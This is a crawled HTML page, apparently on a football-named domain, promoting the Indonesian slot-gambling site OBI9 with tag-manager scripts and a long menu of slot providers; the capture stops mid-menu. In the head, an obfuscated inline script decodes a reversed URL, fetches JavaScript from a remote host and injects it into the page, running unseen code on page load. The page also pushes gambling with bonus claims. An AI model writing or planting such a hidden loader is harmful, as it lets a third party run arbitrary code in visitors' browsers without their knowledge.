

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sepakbola78.com/?i=roosevelt-field-hollister-s-vXV9pT5
body_size: 32449
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional</title>
<meta name="description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman." />
<meta name="keywords" content="obi9, slot, slot gacor, slot gacor terpercaya, situs slot gacor" />
<meta name="twitter:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta name="twitter:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta property="og:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta property="og:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="OBI9">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20241110143716000000f8f092a7d5__OBI9__500x621.png" type="image/gif">

<meta property="og:site_name" content="OBI9">
<meta name="twitter:site" content="OBI9">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">
<meta property="og:image:alt" content="OBI9">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.obi9z.com/">
<link rel="canonical" href="https://www.obi9z.com/" />


<meta name="msvalidate.01" content="2AFE06A75CF41769DE2CC852557C0B16" />
 <link rel="amphtml" href="https://www-obi9z.b-cdn.net/">
</script>
<!-- Google Tag Manager OBI9 13/4 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4GC6QGG');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 NEW-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9GJNQ4W');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 23/12-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT7F2FJT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager 25 OBI9-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K668LW22');</script>
<!-- End Google Tag Manager -->


<!-- mktg8 script -->
<style>
.jackpot {
    
    border-radius: 5px !important;
    padding-bottom: 10px !important;
    padding-top: 0px !important;
    position: relative !important;
    text-align: center !important;
}
.jackpot .text-content{
    font-size: 25px !important;
}

@media only screen and (max-width: 768px) {
    .jackpot {
        border-radius: 5px !important;
        padding-bottom: 20px !important;
        padding-top: 0px !important;
        position: relative !important;
        text-align: center !important;
    }
}
</style>

<script src="https://gemini-master.b-cdn.net/obi9-int.js"></script> 
<script src="https://gemini-master.b-cdn.net/obi9-nv.js"></script> 
<!-- mktg8 script end -->


      

      
      
     
      <script type="text/javascript">
        var uuidautodepo = '661a23f9-8615-4445-b032-754436214fce';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





  <meta name='dmca-site-verification' content='Titzbk9WeHB6RTBQUzd2S0Ixc2U5UT090' />
 
<meta charset="utf-8">

<meta name="csrf-token" content="ZtHnGsTV2eshMdX867JBSMew5vhklXLcT1qeXmAK">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://sepakbola78.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/app-desktop.css?id=bb3aa8bdfcac2282563603b674a6f662">
  

    <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://sepakbola78.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="OBI9"
            src="https://files.sitestatic.net/ImageFile/20241111150142000000a1a0d5d69f__OBI9__163x70.webp"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    OBI9 adalah situs slot gacor resmi di Indonesia dengan bonus harian terbaik, winrate tinggi, permainan seru, jackpot besar, layanan cepat, aman, dan terpercaya.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://klik.sh/fbobi" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://sepakbola78.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://sepakbola78.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://sepakbola78.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://sepakbola78.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://sepakbola78.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://sepakbola78.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
